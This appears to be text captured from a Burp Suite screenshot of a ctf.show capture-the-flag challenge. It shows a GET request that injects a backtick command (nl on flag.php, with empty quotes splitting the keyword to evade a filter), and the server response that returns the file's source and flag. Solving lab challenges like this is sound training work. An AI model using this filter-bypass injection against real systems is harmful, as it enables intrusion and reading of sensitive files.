 GET request to https://1fb47fad-3ed9-4ebd-b284-500c4618135d.challenge.ctf.show/?c=echo%20`nl%20fl%27%27ag.p%27%27hp`;
Previous Next Action
Request
Pretty Raw Hex \n
1 GET /?c=echo%20`nl%20fl%27%27ag.p%27%27hp`; HTTP/1.1
2 Host: 1fb47fad-3ed9-4ebd-b284-500c4618135d.challenge.ctf.show
3 Sec-Ch-Ua: "Microsoft Edge";v="129", "Not=A?Brand";v="8", "Chromium";v="129"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
15 Priority: u=0, i
16 Connection: close
17
18
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 19 Oct 2024 06:07:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Contro
l,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connect
ion
11 Access-Control-Max-Age: 1728000
12 Content-Length: 378
13
14 1 <?php
15 2
16 3 /*
17 4 # -*- coding: utf-8 -*-
18 5 # @Author: h1xa
19 6 # @Date:   2020-09-04 00:14:07
20 7 # @Last Modified by:   h1xa
21 8 # @Last Modified time: 2020-09-04 00:14:17
22 9 # @email: h1xa@ctfer.com
23 10 # @link: https://ctfer.com
24 11
25 12 */
26 13
27 14 $flag = 'ctfshow{be221fd7-4855-437f-94cb-50cd85ac165d}';
28
Search 0 highlights
Inspector